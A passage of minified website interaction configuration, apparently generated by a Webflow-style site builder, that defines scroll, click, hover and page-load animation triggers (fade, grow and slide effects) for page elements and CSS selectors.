e4-de26-b6f4-240080b8d8d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-168",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|07dcaf2c-4df4-c0f8-e7e1-50c941b32795",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|07dcaf2c-4df4-c0f8-e7e1-50c941b32795",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1888046f7fb},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|0d38a6b4-0840-e596-0aea-535c2fa5be63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|0d38a6b4-0840-e596-0aea-535c2fa5be63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18880857604},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|33a65367-02c3-ab23-f63a-1a06bd1705a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|33a65367-02c3-ab23-f63a-1a06bd1705a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1888091285d},"e-510":{id:"e-510",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-511"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|43843c1c-94e0-1a93-372a-f4634251f697",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|43843c1c-94e0-1a93-372a-f4634251f697",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188809756c6},"e-512":{id:"e-512",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-513"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18880e94a0e},"e-513":{id:"e-513",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-512"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18880e94a13},"e-516":{id:"e-516",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-517"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1888c93acbc},"e-517":{id:"e-517",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-516"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x1888c93acc0},"e-520":{id:"e-520",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-521"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1888ca83e70},"e-521":{id:"e-521",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-520"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x1888ca83e75},"e-522":{id:"e-522",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|029c7802-aa92-1f3e-0840-fac36078534d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|029c7802-aa92-1f3e-0840-fac36078534d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1888d809d2a},"e-524":{id:"e-524",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|2ac99f41-d738-ed78-16dc-7371bf9c300a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|2ac99f41-d738-ed78-16dc-7371bf9c300a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x1888d810a66},"e-526":{id:"e-526",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|e7cddf09-6d2c-1259-11c0-9c4db8ce0dea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e7cddf09-6d2c-1259-11c0-9c4db8ce0dea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1888d8131eb},"e-528":{id:"e-528",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-529"}},mediaQueries:["main","medium"],target:{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-529":{id:"e-529",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-528"}},mediaQueries:["main","medium"],target:{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-530":{id:"e-530",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188a17b7869},"e-531":{id:"e-531",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188a17b7869},"e-532":{id:"e-532",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-533"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".bg-blur.in-header",originalId:"65e0e056a6634304d78c7060|6b09151c-7287-c933-8656-d7811c498ddc",appliesTo:"CLASS"},targets:[{selector:".bg-blur.in-header",originalId:"65e0e056a6634304d78c7060|6b09151c-7287-c933-8656-d7811c498ddc",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d53427f5},"e-534":{id:"e-534",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-535"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|6abcc533-e8b0-8110-28b9-d6956fd9b9cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|6abcc533-e8b0-8110-28b9-d6956fd9b9cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d53499a1},"e-536":{id:"e-536",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-537"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".bg-blur.header-top",originalId:"65e0e056a6634304d78c714c|c3e718fc-9b6b-500e-4247-79d8928fb2fb",appliesTo:"CLASS"},targets:[{selector:".bg-blur.header-top",originalId:"65e0e056a6634304d78c714c|c3e718fc-9b6b-500e-4247-79d8928fb2fb",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d546d801},"e-538":{id:"e-538",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-539"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d55cea33},"e-539":{id:"e-539",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-538"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x188d55cea37},"e-580":{id:"e-580",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902011e4d},"e-582":{id:"e-582",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020159f2},"e-584":{id:"e-584",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-184",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890201ba79},"e-586":{id:"e-586",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-587"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202236b},"e-588":{id:"e-588",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-589"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902025386},"e-590":{id:"e-590",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-591"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202a27c},"e-592":{id:"e-592",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-593"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202d581},"e-594":{id:"e-594",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-595"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020326c4},"e-596":{id:"e-596",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-597"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902035729},"e-598":{id:"e-598",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-599"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902049b95},"e-600":{id:"e-600",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-601"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890204c4e8},"e-602":{id:"e-602",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-603"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902052023},"e-604":{id:"e-604",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-605"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020567c9},"e-606":{id:"e-606",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-607"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890205dee5},"e-608":{id:"e-608",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902061140},"e-611":{id:"e-611",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-610"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18906964ee0},"e-615":{id:"e-615",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069a9046},"e-617":{id:"e-617",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-616"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069ad22f},"e-619":{id:"e-619",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-618"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b2259},"e-621":{id:"e-621",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-620"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b5f39},"e-623":{id:"e-623",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-622"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b9522},"e-624":{id:"e-624",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1896276e091},"e-627":{id:"e-627",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay